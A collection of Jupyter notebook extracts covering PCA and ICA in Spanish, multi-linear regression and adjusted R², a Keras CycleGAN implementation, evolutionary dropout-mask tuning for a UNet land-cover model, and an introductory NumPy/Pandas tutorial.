# Para evaluar los resultados, utilizaremos el conjunto completo de variables
pca = PCA(n_components=30, random_state=2020)
pca.fit(X_scaled)
X_pca = pca.transform(X_scaled)
# La variable anterior almacena los valores de los (30) componentes principales
print("X_pca:\n", X_pca)
# Puesto que seleccionamos el conjunto completo de variables las componenete
# seleccionadas deben dar cuenta del 100% de la varianza en los datos
print("\n => Varianza explicada por las componentes:", sum(pca.explained_variance_ratio_ * 100))
# Si representamos la varianza en función del número de componentes podemos observar
# cuál es el mínimo número de componenetes que necesitaremos para explicar un cierto
# porcentaje de la varianza
import matplotlib.pyplot as plt
import numpy as np
plt.plot(np.cumsum(pca.explained_variance_ratio_ * 100))
plt.xlabel("Número de componenetes")
plt.ylabel("Porcentaje de varianza explicado")
# Vemos que con solo un tercio de las variables podemos explicar el 95% de la variaza
n_var = np.cumsum(pca.explained_variance_ratio_ * 100)[9]
print("Varianza 10 primeras componenetes:", n_var)
# Alternativamente, podemos construir el conjunto que acomode el 95% de la variaza
# del siguiente modo
pca_95 = PCA(n_components=0.95, random_state=2020)
pca_95.fit(X_scaled)
X_pca_95 = pca_95.transform(X_scaled)
# Una buena práctica es visualizar la relación de las principales componentes
import seaborn as sns
sns.scatterplot(X_pca_95[:, 0], X_pca_95[:, 1], hue=cancer_data.target)
# Finalmente podemos crear un nuevo marco de datos con el resultado del análisis PCA
cols = ['PCA' + str(i) for i in range(10)]
df_pca = pd.DataFrame(X_pca_95, columns=cols)
print("Datos (PCA - 95%):\n", df_pca)
```
## Análisis de Componentes Independientes (ICA)
```
# Utilizaremos datos de fMRI para nuestro ejemplo con ICA
# Para ello, comenzamos instalando la librería nilearn
!python -m pip install nilearn
from nilearn import datasets
# Descargamos un sujeto del estudio con RM funcional
dataset = datasets.fetch_development_fmri(n_subjects=1)
file_name = dataset.func[0]
# Preprocesado de la imagen
from nilearn.input_data import NiftiMasker
# Aplicamos una máscara para extraer el fondo de la imagen (vóxeles no cerebrales)
masker = NiftiMasker(smoothing_fwhm=8, memory='nilearn_cache', memory_level=1,
mask_strategy='epi', standardize=True)
data_masked = masker.fit_transform(file_name)
from sklearn.decomposition import FastICA
import numpy as np
# Seleccionamos 10 componentes
ica = FastICA(n_components=10, random_state=42)
components_masked = ica.fit_transform(data_masked.T).T
# Aplicamos un corte (80% señal) en los datos después de normalizar según
# la media y desviación estándar de los datos
components_masked -= components_masked.mean(axis=0)
components_masked /= components_masked.std(axis=0)
components_masked[np.abs(components_masked) < .8] = 0
# Invertimos la transformación para recuperar la estructura 3D
component_img = masker.inverse_transform(components_masked)
# Finalmete, visualizamos el resultado de las operaciones de reducción
from nilearn import image
from nilearn.plotting import plot_stat_map, show
mean_img = image.mean_img(func_filename)
plot_stat_map(image.index_img(component_img, 0), mean_img)
plot_stat_map(image.index_img(component_img, 1), mean_img)
```
|
github_jupyter
|
# Multi-linear regression: how many variables?
[](https://github.com/eabarnes1010/course_objective_analysis/tree/main/code)
[](https://colab.research.google.com/github/eabarnes1010/course_objective_analysis/blob/main/code/minimum_corr_for_added_value.ipynb)
If I have two predictors $x_1$ and $x_2$, under what circumstances is the second one useful for predicting $y$?
```
#.............................................
# IMPORT STATEMENTS
#.............................................
import numpy as np
import matplotlib.pyplot as plt
import matplotlib as mpl
import importlib
from sklearn import linear_model
from sklearn import metrics
mpl.rcParams['figure.facecolor'] = 'white'
mpl.rcParams['figure.dpi']= 150
dpiFig = 300.
np.random.seed(300)
```
Let's start by creating two predictors, x1 and x2, and predictand y. x1 will be totally random, and the others will build upon that.
```
x1 = np.random.normal(0.,1.,size=100,)
print(np.shape(x1))
```
Now we create x2.
```
a = 0.8
b = np.sqrt(1. - a**2)
x2 = []
# create red-noise time series iteratively
for it in np.arange(0,100,1):
x2.append(a*x1[it] + b*np.random.normal(size=1))
x2 = np.asarray(x2)[:,0]
print(np.shape(x2))
```
Now let's make $y$, which is composed of pieces of x1, x2 and noise.
```
a = 0.3
b = np.sqrt(1. - a**2)
y = []
# create red-noise time series iteratively
for it in np.arange(0,100,1):
y.append(a*x1[it] + (.05)*x2[it] + b*np.random.normal(size=1))
y = np.asarray(y)[:,0]
print(np.shape(y))
```
We can calculate the correlations of the predictors and predictands just to confirm that they all have some relationship with one another.
```
c12 = np.corrcoef(x1,x2)[0,1]
c1y = np.corrcoef(x1,y)[0,1]
c2y = np.corrcoef(y,x2)[0,1]
print('corr(x1,x2) = ' + str(np.round(c12,3)))
print('corr(x1,y) = ' + str(np.round(c1y,3)))
print('corr(x2,y) = ' + str(np.round(c2y,3)))
```
### Theory
Based on theory, the minimum useful correlation of c2y is the following (from theory)...
```
minUseful = np.abs(c1y*c12)
print('minimum useful corr(x2,y) = ' + str(np.round(minUseful,3)))
```
Furthermore, we can show analytically that the variance explained between using x1 versus x1 and x2 is practically identical since x2 doesn't appear to add additional information (i.e. |c2y| < minUseful).
```
#just using x1
R2 = c1y**2
print('theory: y variance explained by x1 = ' + str(np.round(R2,3)))
#using x1 and x2
R2 = (c1y**2 + c2y**2 - 2*c1y*c2y*c12)/(1-c12**2)
print('theory: y variance explained by x1 & x2 = ' + str(np.round(R2,3)))
```
### Actual fits
We can confirm the theory now through some fun examples where we actually fit y using x1 and x2. In fact, we see that the fits indeed give us exactly what is expected by theory.
```
# only x1 predictor
X = np.swapaxes([x1],1,0)
Y = np.swapaxes([y],1,0)
# with sklearn
regr = linear_model.LinearRegression()
regr.fit(X, Y)
R2_x1 = metrics.r2_score(Y,regr.predict(X))
print('y variance explained by x1 fit = ' + str(np.round(R2_x1,5)))
#---------------------------------------------
# both x1 and x2 predictors
X = np.swapaxes([x1,x2],1,0)
Y = np.swapaxes([y],1,0)
# with sklearn
regr = linear_model.LinearRegression()
regr.fit(X, Y)
R2_x12 = metrics.r2_score(Y,regr.predict(X))
print('y variance explained by x1 & x2 fit = ' + str(np.round(R2_x12,5)))
```
But what is going on here? Why is the $R^2$ slightly higher when we added x2? I thought theory said it shouldn't improve my variance explained _at all_?
## What about more predictors? (aka _overfitting_)
```
X = np.random.normal(0.,1.,size=(100,40))
Y = np.random.normal(0.,1.,size=100,)
rval = []
for n in np.arange(0,np.shape(X)[1]):
# with sklearn
regr = linear_model.LinearRegression()
regr.fit(X[:,0:n+1], Y)
R2 = metrics.r2_score(Y,regr.predict(X[:,0:n+1]))
rval.append(R2)
plt.figure(figsize=(8,6))
plt.plot(np.arange(0,np.shape(X)[1]),rval,'o-')
plt.xlabel('number of random predictors')
plt.ylabel('fraction variance explained')
plt.title('Variance Explained')
plt.show()
```
### Adjusted R$^2$
There is a great solution to this - known as the _adjusted $R^2$_. It is a measure of explained variance, but you are penalized (the number decreases) when too many predictors are used. The adjusted $R^2$ increases only if the new term improves the model more than would be expected by chance.
```
def adjustRsquared(r2,n,p):
adjustR2 = 1 - (1-r2)*(n-1)/(n-p-1)
return adjustR2
# only fitting with x1
p=1
n = len(x1)
adjustR2 = adjustRsquared(R2_x1,n,p)
print('fit with x1 only')
print(' R-squared = ' + str(np.round(R2_x1,3)) + ', Adjusted R-squared = ' + str(np.round(adjustR2,3)))
# fitting with x1 and x2
p = 2
n = len(x1)
adjustR2 = adjustRsquared(R2_x12,n,p)
print('fit with x1 and x2 only')
print(' R-squared = ' + str(np.round(R2_x12,3)) + ', Adjusted R-squared = ' + str(np.round(adjustR2,3)))
```
In our silly example above with 40 predictors, the adjusted R2 is the following...
```
n = len(Y)
p = np.arange(0,np.shape(X)[1]) + 1
adjustR2 = adjustRsquared(np.asarray(rval),n,p)
plt.figure(figsize=(8,6))
plt.axhline(y=0,color='gray')
plt.plot(np.arange(1,np.shape(X)[1]+1),rval,'o-', label='R2')
plt.plot(np.arange(1,np.shape(X)[1]+1),adjustR2,'o-',color='red', label='adjusted R2')
plt.xlabel('number of predictors')
plt.ylabel('fraction variance explained')
plt.legend()
plt.title('Adjusted R-squared')
plt.show()
```
### Significance of Adjusted $R^2$
To end, let's compute the adjusted R-squared many times for a lot of random data to get a feeling of the spread of possible adjusted R-squared values by chance alone.
```
rVec = np.zeros(shape=(40,500))
for nvar in (np.arange(1,np.shape(rVec)[0]+1)):
r = []
for n in np.arange(0,500):
X = np.random.normal(0.,1.,size=(100,nvar))
Y = np.random.normal(0.,1.,size=100,)
# with sklearn
regr = linear_model.LinearRegression()
regr.fit(X[:,0:n+1], Y)
R2 = metrics.r2_score(Y,regr.predict(X[:,0:n+1]))
r.append(R2)
rVec[nvar-1,:] = adjustRsquared(np.asarray(r),100,nvar)
pTop = np.percentile(rVec,97.5,axis=1)
pBot = np.percentile(rVec,2.5,axis=1)
plt.figure(figsize=(8,6))
plt.axhline(y=0,color='gray')
plt.plot(np.arange(1,np.shape(X)[1]+1),adjustR2,'o-',color='red', label='adjusted R2')
plt.fill_between(np.arange(1,len(p)+1), pBot, pTop,color='lightgray', label='confidence bounds')
plt.xlabel('number of predictors')
plt.ylabel('fraction variance explained')
plt.legend()
plt.title('Adjusted R2')
plt.ylim(-1,1)
plt.show()
```
|
github_jupyter
|
## Keras implementation of https://phillipi.github.io/pix2pix
```
import os
os.environ['KERAS_BACKEND']='theano' # can choose theano, tensorflow, cntk
os.environ['THEANO_FLAGS']='floatX=float32,device=cuda,optimizer=fast_run,dnn.library_path=/usr/lib'
#os.environ['THEANO_FLAGS']='floatX=float32,device=cuda,optimizer=fast_compile,dnn.library_path=/usr/lib'
import keras.backend as K
if os.environ['KERAS_BACKEND'] =='theano':
channel_axis=1
K.set_image_data_format('channels_first')
channel_first = True
else:
K.set_image_data_format('channels_last')
channel_axis=-1
channel_first = False
from keras.models import Sequential, Model
from keras.layers import Conv2D, ZeroPadding2D, BatchNormalization, Input, Dropout
from keras.layers import Conv2DTranspose, Reshape, Activation, Cropping2D, Flatten
from keras.layers import Concatenate
from keras.layers.advanced_activations import LeakyReLU
from keras.activations import relu
from keras.initializers import RandomNormal
# Weights initializations
# bias are initailized as 0
def __conv_init(a):
print("conv_init", a)
k = RandomNormal(0, 0.02)(a) # for convolution kernel
k.conv_weight = True
return k
conv_init = RandomNormal(0, 0.02)
gamma_init = RandomNormal(1., 0.02) # for batch normalization
# HACK speed up theano
if K._BACKEND == 'theano':
import keras.backend.theano_backend as theano_backend
def _preprocess_conv2d_kernel(kernel, data_format):
#return kernel
if hasattr(kernel, "original"):
print("use original")
return kernel.original
elif hasattr(kernel, '_keras_shape'):
s = kernel._keras_shape
print("use reshape",s)
kernel = kernel.reshape((s[3], s[2],s[0], s[1]))
else:
kernel = kernel.dimshuffle((3, 2, 0, 1))
return kernel
theano_backend._preprocess_conv2d_kernel = _preprocess_conv2d_kernel
# Basic discriminator
def conv2d(f, *a, **k):
return Conv2D(f, kernel_initializer = conv_init, *a, **k)
def batchnorm():
return BatchNormalization(momentum=0.9, axis=channel_axis, epsilon=1.01e-5,
gamma_initializer = gamma_init)
def BASIC_D(nc_in, ndf, max_layers=3, use_sigmoid=True):
"""DCGAN_D(nc, ndf, max_layers=3)
nc: channels
ndf: filters of the first layer
max_layers: max hidden layers
"""
if channel_first:
input_a = Input(shape=(nc_in, None, None))
else:
input_a = Input(shape=(None, None, nc_in))
_ = input_a
_ = conv2d(ndf, kernel_size=4, strides=2, padding="same", name = 'First') (_)
_ = LeakyReLU(alpha=0.2)(_)
for layer in range(1, max_layers):
out_feat = ndf * min(2**layer, 8)
_ = conv2d(out_feat, kernel_size=4, strides=2, padding="same",
use_bias=False, name = 'pyramid.{0}'.format(layer)
) (_)
_ = batchnorm()(_, training=1)
_ = LeakyReLU(alpha=0.2)(_)
out_feat = ndf*min(2**max_layers, 8)
_ = ZeroPadding2D(1)(_)
_ = conv2d(out_feat, kernel_size=4, use_bias=False, name = 'pyramid_last') (_)
_ = batchnorm()(_, training=1)
_ = LeakyReLU(alpha=0.2)(_)
# final layer
_ = ZeroPadding2D(1)(_)
_ = conv2d(1, kernel_size=4, name = 'final'.format(out_feat, 1),
activation = "sigmoid" if use_sigmoid else None) (_)
return Model(inputs=[input_a], outputs=_)
def UNET_G(isize, nc_in=3, nc_out=3, ngf=64, fixed_input_size=True):
max_nf = 8*ngf
def block(x, s, nf_in, use_batchnorm=True, nf_out=None, nf_next=None):
# print("block",x,s,nf_in, use_batchnorm, nf_out, nf_next)
assert s>=2 and s%2==0
if nf_next is None:
nf_next = min(nf_in*2, max_nf)
if nf_out is None:
nf_out = nf_in
x = conv2d(nf_next, kernel_size=4, strides=2, use_bias=(not (use_batchnorm and s>2)),
padding="same", name = 'conv_{0}'.format(s)) (x)
if s>2:
if use_batchnorm:
x = batchnorm()(x, training=1)
x2 = LeakyReLU(alpha=0.2)(x)
x2 = block(x2, s//2, nf_next)
x = Concatenate(axis=channel_axis)([x, x2])
x = Activation("relu")(x)
x = Conv2DTranspose(nf_out, kernel_size=4, strides=2, use_bias=not use_batchnorm,
kernel_initializer = conv_init,
name = 'convt.{0}'.format(s))(x)
x = Cropping2D(1)(x)
if use_batchnorm:
x = batchnorm()(x, training=1)
if s <=8:
x = Dropout(0.5)(x, training=1)
return x
s = isize if fixed_input_size else None
if channel_first:
_ = inputs = Input(shape=(nc_in, s, s))
else:
_ = inputs = Input(shape=(s, s, nc_in))
_ = block(_, isize, nc_in, False, nf_out=nc_out, nf_next=ngf)
_ = Activation('tanh')(_)
return Model(inputs=inputs, outputs=[_])
nc_in = 3
nc_out = 3
ngf = 64
ndf = 64
use_lsgan = True
λ = 10 if use_lsgan else 100
loadSize = 143
imageSize = 128
batchSize = 1
lrD = 2e-4
lrG = 2e-4
netDA = BASIC_D(nc_in, ndf, use_sigmoid = not use_lsgan)
netDB = BASIC_D(nc_out, ndf, use_sigmoid = not use_lsgan)
netDA.summary()
from IPython.display import SVG
from keras.utils.vis_utils import model_to_dot
netGB = UNET_G(imageSize, nc_in, nc_out, ngf)
netGA = UNET_G(imageSize, nc_out, nc_in, ngf)
#SVG(model_to_dot(netG, show_shapes=True).create(prog='dot', format='svg'))
netGA.summary()
from keras.optimizers import RMSprop, SGD, Adam
if use_lsgan:
loss_fn = lambda output, target : K.mean(K.abs(K.square(output-target)))
else:
loss_fn = lambda output, target : -K.mean(K.log(output+1e-12)*target+K.log(1-output+1e-12)*(1-target))
def cycle_variables(netG1, netG2):
real_input = netG1.inputs[0]
fake_output = netG1.outputs[0]
rec_input = netG2([fake_output])
fn_generate = K.function([real_input], [fake_output, rec_input])
return real_input, fake_output, rec_input, fn_generate
real_A, fake_B, rec_A, cycleA_generate = cycle_variables(netGB, netGA)
real_B, fake_A, rec_B, cycleB_generate = cycle_variables(netGA, netGB)
def D_loss(netD, real, fake, rec):
output_real = netD([real])
output_fake = netD([fake])
loss_D_real = loss_fn(output_real, K.ones_like(output_real))
loss_D_fake = loss_fn(output_fake, K.zeros_like(output_fake))
loss_G = loss_fn(output_fake, K.ones_like(output_fake))
loss_D = loss_D_real+loss_D_fake
loss_cyc = K.mean(K.abs(rec-real))
return loss_D, loss_G, loss_cyc
loss_DA, loss_GA, loss_cycA = D_loss(netDA, real_A, fake_A, rec_A)
loss_DB, loss_GB, loss_cycB = D_loss(netDB, real_B, fake_B, rec_B)
loss_cyc = loss_cycA+loss_cycB
loss_G = loss_GA+loss_GB+λ*loss_cyc
loss_D = loss_DA+loss_DB
weightsD = netDA.trainable_weights + netDB.trainable_weights
weightsG = netGA.trainable_weights + netGB.trainable_weights
training_updates = Adam(lr=lrD, beta_1=0.5).get_updates(weightsD,[],loss_D)
netD_train = K.function([real_A, real_B],[loss_DA/2, loss_DB/2], training_updates)
training_updates = Adam(lr=lrG, beta_1=0.5).get_updates(weightsG,[], loss_G)
netG_train = K.function([real_A, real_B], [loss_GA, loss_GB, loss_cyc], training_updates)
from PIL import Image
import numpy as np
import glob
from random import randint, shuffle
def load_data(file_pattern):
return glob.glob(file_pattern)
def read_image(fn):
im = Image.open(fn).convert('RGB')
im = im.resize( (loadSize, loadSize), Image.BILINEAR )
arr = np.array(im)/255*2-1
w1,w2 = (loadSize-imageSize)//2,(loadSize+imageSize)//2
h1,h2 = w1,w2
img = arr[h1:h2, w1:w2, :]
if randint(0,1):
img=img[:,::-1]
if channel_first:
img = np.moveaxis(img, 2, 0)
return img
#data = "edges2shoes"
data = "horse2zebra"
train_A = load_data('CycleGAN/{}/trainA/*.jpg'.format(data))
train_B = load_data('CycleGAN/{}/trainB/*.jpg'.format(data))
assert len(train_A) and len(train_B)
def minibatch(data, batchsize):
length = len(data)
epoch = i = 0
tmpsize = None
while True:
size = tmpsize if tmpsize else batchsize
if i+size > length:
shuffle(data)
i = 0
epoch+=1
rtn = [read_image(data[j]) for j in range(i,i+size)]
i+=size
tmpsize = yield epoch, np.float32(rtn)
def minibatchAB(dataA, dataB, batchsize):
batchA=minibatch(dataA, batchsize)
batchB=minibatch(dataB, batchsize)
tmpsize = None
while True:
ep1, A = batchA.send(tmpsize)
ep2, B = batchB.send(tmpsize)
tmpsize = yield max(ep1, ep2), A, B
from IPython.display import display
def showX(X, rows=1):
assert X.shape[0]%rows == 0
int_X = ( (X+1)/2*255).clip(0,255).astype('uint8')
if channel_first:
int_X = np.moveaxis(int_X.reshape(-1,3,imageSize,imageSize), 1, 3)
else:
int_X = int_X.reshape(-1,imageSize,imageSize, 3)
int_X = int_X.reshape(rows, -1, imageSize, imageSize,3).swapaxes(1,2).reshape(rows*imageSize,-1, 3)
display(Image.fromarray(int_X))
train_batch = minibatchAB(train_A, train_B, 6)
_, A, B = next(train_batch)
showX(A)
showX(B)
del train_batch, A, B
def showG(A,B):
assert A.shape==B.shape
def G(fn_generate, X):
r = np.array([fn_generate([X[i:i+1]]) for i in range(X.shape[0])])
return r.swapaxes(0,1)[:,:,0]
rA = G(cycleA_generate, A)
rB = G(cycleB_generate, B)
arr = np.concatenate([A,B,rA[0],rB[0],rA[1],rB[1]])
showX(arr, 3)
import time
from IPython.display import clear_output
t0 = time.time()
niter = 150
gen_iterations = 0
epoch = 0
errCyc_sum = errGA_sum = errGB_sum = errDA_sum = errDB_sum = 0
display_iters = 50
#val_batch = minibatch(valAB, 6, direction)
train_batch = minibatchAB(train_A, train_B, batchSize)
while epoch < niter:
epoch, A, B = next(train_batch)
errDA, errDB = netD_train([A, B])
errDA_sum +=errDA
errDB_sum +=errDB
# epoch, trainA, trainB = next(train_batch)
errGA, errGB, errCyc = netG_train([A, B])
errGA_sum += errGA
errGB_sum += errGB
errCyc_sum += errCyc
gen_iterations+=1
if gen_iterations%display_iters==0:
#if gen_iterations%(5*display_iters)==0:
clear_output()
print('[%d/%d][%d] Loss_D: %f %f Loss_G: %f %f loss_cyc %f'
% (epoch, niter, gen_iterations, errDA_sum/display_iters, errDB_sum/display_iters,
errGA_sum/display_iters, errGB_sum/display_iters,
errCyc_sum/display_iters), time.time()-t0)
_, A, B = train_batch.send(4)
showG(A,B)
errCyc_sum = errGA_sum = errGB_sum = errDA_sum = errDB_sum = 0
```
|
github_jupyter
|
```
import gc
import matplotlib.pyplot as plt
import numpy as np
import os
import pandas as pd
import torch
import torch.nn as nn
import torchvision
# To view tensorboard metrics
# tensorboard --logdir=logs --port=6006 --bind_all
from torch.utils.tensorboard import SummaryWriter
from functools import partial
from evolver import CrossoverType, MutationType, VectorEvolver, InitType
from unet import UNet
from dataset_utils import PartitionType
from cuda_utils import maybe_get_cuda_device, clear_cuda
from landcover_dataloader import get_landcover_dataloaders
from ignite.contrib.handlers.tensorboard_logger import *
from ignite.engine import Events, create_supervised_trainer, create_supervised_evaluator
from ignite.metrics import Accuracy, Loss, ConfusionMatrix, mIoU
from ignite.handlers import ModelCheckpoint
from ignite.utils import setup_logger
from ignite.engine import Engine
import sys
# Define directories for data, logging and model saving.
base_dir = os.getcwd()
dataset_name = "landcover_large"
dataset_dir = os.path.join(base_dir, "data/" + dataset_name)
experiment_name = "backprop_single_point_finetuning_test_test"
model_name = "best_model_30_validation_accuracy=0.9409.pt"
model_path = os.path.join(base_dir, "logs/" + dataset_name + "/" + model_name)
log_dir = os.path.join(base_dir, "logs/" + dataset_name + "_" + experiment_name)
# Create DataLoaders for each partition of Landcover data.
dataloader_params = {
'batch_size': 1,
'shuffle': True,
'num_workers': 6,
'pin_memory': True}
partition_types = [PartitionType.TRAIN, PartitionType.VALIDATION,
PartitionType.FINETUNING, PartitionType.TEST]
data_loaders = get_landcover_dataloaders(dataset_dir,
partition_types,
dataloader_params,
force_create_dataset=True)
finetuning_loader = data_loaders[2]
test_loader = data_loaders[3]
# Get GPU device if available.
device = maybe_get_cuda_device()
# Determine model and training params.
params = {
'max_epochs': 10,
'n_classes': 4,
'in_channels': 4,
'depth': 5,
'learning_rate': 0.01,
'log_steps': 1,
'save_top_n_models': 4
}
clear_cuda()
model = UNet(in_channels = params['in_channels'],
n_classes = params['n_classes'],
depth = params['depth'])
model.load_state_dict(torch.load(model_path))
model
criterion = nn.CrossEntropyLoss()
optimizer = torch.optim.Adam(model.parameters(),
lr=params['learning_rate'])
# Determine metrics for evaluation.
train_metrics = {
"accuracy": Accuracy(),
"loss": Loss(criterion),
"mean_iou": mIoU(ConfusionMatrix(num_classes = params['n_classes'])),
}
validation_metrics = {
"accuracy": Accuracy(),
"loss": Loss(criterion),
"mean_iou": mIoU(ConfusionMatrix(num_classes = params['n_classes'])),
}
import matplotlib.pyplot as plt
import seaborn as sns
for batch in finetuning_loader:
batch_x = batch[0]
_ = model(batch_x)
break
drop_out_layers = model.get_dropout_layers()
def mask_from_vec(vec, matrix_size):
mask = np.ones(matrix_size)
for i in range(len(vec)):
if vec[i] == 0:
mask[i, :, :] = 0
elif vec[i] == 1:
mask[i, :, :] = 1
return mask
for layer in drop_out_layers:
layer_name = layer.name
size = layer.x_size[1:]
sizes = [size]
clear_cuda()
model = UNet(in_channels = params['in_channels'],
n_classes = params['n_classes'],
depth = params['depth'])
model.load_state_dict(torch.load(model_path))
model.eval()
criterion = nn.CrossEntropyLoss()
optimizer = torch.optim.Adam(model.parameters(),
lr=params['learning_rate'])
num_channels = size[0]
evolver = VectorEvolver(num_channels,
CrossoverType.UNIFORM,
MutationType.FLIP_BIT,
InitType.BINOMIAL,
flip_bit_prob=None,
flip_bit_decay=1.0,
binomial_prob=0.8)
print("LAYER", layer_name, size)
with torch.no_grad():
batch_x, batch_y = batch
loss = sys.float_info.max
child_mask_prev = None
for i in range(300):
child_vec = evolver.spawn_child()
child_mask = mask_from_vec(child_vec, size)
model.set_dropout_masks({layer_name: torch.tensor(child_mask, dtype=torch.float32)})
outputs = model(batch_x)
current_loss = criterion(outputs[:, :, 127:128,127:128], batch_y[:,127:128,127:128]).item()
evolver.add_child(child_mask, 1.0 / current_loss)
print("Current", current_loss)
loss = min(loss, current_loss)
if current_loss == 0.0:
current_loss = sys.float_info.max
else:
current_loss = 1.0 / current_loss
evolver.add_child(child_vec, current_loss)
priority, best_child = evolver.get_best_child()
best_mask = mask_from_vec(best_child, size)
model.set_dropout_masks({layer_name: torch.tensor(best_mask, dtype=torch.float32).to(device)})
# f, ax = plt.subplots(1, 3, figsize=(20, 8))
# ax[0].imshow((np.array(batch_y.detach().numpy()[0, :, :])))
# ax[1].imshow(np.argmax(np.moveaxis(np.array(outputs.detach().numpy()[0, :, :, :]), [0],[ 2]), axis=2))
# ax[2].imshow(child_mask[0, :, :])
# child_mask_prev = child_mask
# plt.show()
print("best_loss", 1.0/evolver.get_best_child()[0])
```
|
github_jupyter
|
# Exploring Data with Python
A significant part of a a data scientist's role is to explore, analyze, and visualize data. There's a wide range of tools and programming languages that they can use to do this; and of of the most popular approaches is to use Jupyter notebooks (like this one) and Python.
Python is a flexible programming language that is used in a wide range of scenarios; from web applications to device programming. It's extremely popular in the data science and machine learning community because of the many packages it supports for data analysis and visualization.
In this notebook, we'll explore some of these packages, and apply basic techniques to analyze data. This is not intended to be a comprehensive Python programming exercise; or even a deep dive into data analysis. Rather, it's intended as a crash course in some of the common ways in which data scientists can use Python to work with data.
> **Note**: If you've never used the Jupyter Notebooks environment before, there are a few things you should be aware of:
>
> - Notebooks are made up of *cells*. Some cells (like this one) contain *markdown* text, while others (like the one beneath this one) contain code.
> - The notebook is connected to a Python *kernel* (you can see which one at the top right of the page - if you're running this noptebook in an Azure Machine Learning compute instance it should be connected to the **Python 3.6 - AzureML** kernel). If you stop the kernel or disconnect from the server (for example, by closing and reopening the notebook, or ending and resuming your session), the output from cells that have been run will still be displayed; but any variables or functions defined in those cells will have been lost - you must rerun the cells before running any subsequent cells that depend on them.
> - You can run each code cell by using the **► Run** button. The **◯** symbol next to the kernel name at the top right will briefly turn to **⚫** while the cell runs before turning back to **◯**.
> - The output from each code cell will be displayed immediately below the cell.
> - Even though the code cells can be run individually, some variables used in the code are global to the notebook. That means that you should run all of the code cells <u>**in order**</u>. There may be dependencies between code cells, so if you skip a cell, subsequent cells might not run correctly.
## Exploring data arrays with NumPy
Lets start by looking at some simple data.
Suppose a college takes a sample of student grades for a data science class.
Run the code in the cell below by clicking the **► Run** button to see the data.
```
import sys
print(sys.version)
data = [50,50,47,97,49,3,53,42,26,74,82,62,37,15,70,27,36,35,48,52,63,64]
print(data)
```
The data has been loaded into a Python **list** structure, which is a good data type for general data manipulation, but not optimized for numeric analysis. For that, we're going to use the **NumPy** package, which includes specific data types and functions for working with *Num*bers in *Py*thon.
Run the cell below to load the data into a NumPy **array**.
```
import numpy as np
grades = np.array(data)
print(grades)
```
Just in case you're wondering about the differences between a **list** and a NumPy **array**, let's compare how these data types behave when we use them in an expression that multiplies them by 2.
```
print (type(data),'x 2:', data * 2)
print('---')
print (type(grades),'x 2:', grades * 2)
```
Note that multiplying a list by 2 creates a new list of twice the length with the original sequence of list elements repeated. Multiplying a NumPy array on the other hand performs an element-wise calculation in which the array behaves like a *vector*, so we end up with an array of the same size in which each element has been multipled by 2.
The key takeaway from this is that NumPy arrays are specifically designed to support mathematical operations on numeric data - which makes them more useful for data analysis than a generic list.
You might have spotted that the class type for the numpy array above is a **numpy.ndarray**. The **nd** indicates that this is a structure that can consists of multiple *dimensions* (it can have *n* dimensions). Our specific instance has a single dimension of student grades.
Run the cell below to view the **shape** of the array.
```
grades.shape
```
The shape confirms that this array has only one dimension, which contains 22 elements (there are 22 grades in the original list). You can access the individual elements in the array by their zer0-based ordinal position. Let's get the first element (the one in position 0).
```
grades[0]
```
Alright, now you know your way around a NumPy array, it's time to perform some analysis of the grades data.
You can apply aggregations across the elements in the array, so let's find the simple average grade (in other words, the *mean* grade value).
```
grades.mean()
```
So the mean grade is just around 50 - more or less in the middle of the possible range from 0 to 100.
Let's add a second set of data for the same students, this time recording the typical number of hours per week they devoted to studying.
```
# Define an array of study hours
study_hours = [10.0,11.5,9.0,16.0,9.25,1.0,11.5,9.0,8.5,14.5,15.5,
13.75,9.0,8.0,15.5,8.0,9.0,6.0,10.0,12.0,12.5,12.0]
# Create a 2D array (an array of arrays)
student_data = np.array([study_hours, grades])
# display the array
student_data
```
Now the data consists of a 2-dimensional array - an array of arrays. Let's look at its shape.
```
# Show shape of 2D array
student_data.shape
```
The **student_data** array contains two elements, each of which is an array containing 22 elements.
To navigate this structure, you need to specify the position of each element in the hierarchy. So to find the first value in the first array (which contains the study hours data), you can use the following code.
```
# Show the first element of the first element
student_data[0][0]
```
Now you have a multidimensional array containing both the student's study time and grade information, which you can use to compare data. For example, how does the mean study time compare to the mean grade?
```
# Get the mean value of each sub-array
avg_study = student_data[0].mean()
avg_grade = student_data[1].mean()
print('Average study hours: {:.2f}\nAverage grade: {:.2f}'.format(avg_study, avg_grade))
```
## Exploring tabular data with Pandas
While NumPy provides a lot of the functionality you need to work with numbers, and specifically arrays of numeric values; when you start to deal with two-dimensional tables of data, the **Pandas** package offers a more convenient structure to work with - the **DataFrame**.
Run the following cell to import the Pandas library and create a DataFrame with three columns. The first column is a list of student names, and the second and third columns are the NumPy arrays containing the study time and grade data.
```
import pandas as pd
df_students = pd.DataFrame({'Name': ['Dan', 'Joann', 'Pedro', 'Rosie', 'Ethan', 'Vicky', 'Frederic', 'Jimmie',
'Rhonda', 'Giovanni', 'Francesca', 'Rajab', 'Naiyana', 'Kian', 'Jenny',
'Jakeem','Helena','Ismat','Anila','Skye','Daniel','Aisha'],
'StudyHours':student_data[0],
'Grade':student_data[1]})
df_students
```
Note that in addition to the columns you specified, the DataFrame includes an *index* to unique identify each row. We could have specified the index explicitly, and assigned any kind of appropriate value (for example, an email address); but because we didn't specify an index, one has been created with a unique integer value for each row.
### Finding and filtering data in a DataFrame
You can use the DataFrame's **loc** method to retrieve data for a specific index value, like this.
```
# Get the data for index value 5
df_students.loc[5]
```
You can also get the data at a range of index values, like this:
```
# Get the rows with index values from 0 to 5
df_students.loc[0:5]
```
In addition to being able to use the **loc** method to find rows based on the index, you can use the **iloc** method to find rows based on their ordinal position in the DataFrame (regardless of the index):
```
# Get data in the first five rows
df_students.iloc[0:5]
```
Look carefully at the `iloc[0:5]` results, and compare them to the `loc[0:5]` results you obtained previously. Can you spot the difference?
The **loc** method returned rows with index *label* in the list of values from *0* to *5* - which includes *0*, *1*, *2*, *3*, *4*, and *5* (six rows). However, the **iloc** method returns the rows in the *positions* included in the range 0 to 5, and since integer ranges don't include the upper-bound value, this includes positions *0*, *1*, *2*, *3*, and *4* (five rows).
**iloc** identifies data values in a DataFrame by *position*, which extends beyond rows to columns. So for example, you can use it to find the values for the columns in positions 1 and 2 in row 0, like this:
```
df_students.iloc[0,[1,2]]
```
Let's return to the **loc** method, and see how it works with columns. Remember that **loc** is used to locate data items based on index values rather than positions. In the absence of an explicit index column, the rows in our dataframe are indexed as integer values, but the columns are identified by name:
```
df_students.loc[0,'Grade']
```
Here's another useful trick. You can use the **loc** method to find indexed rows based on a filtering expression that references named columns other than the index, like this:
```
df_students.loc[df_students['Name']=='Aisha']
```
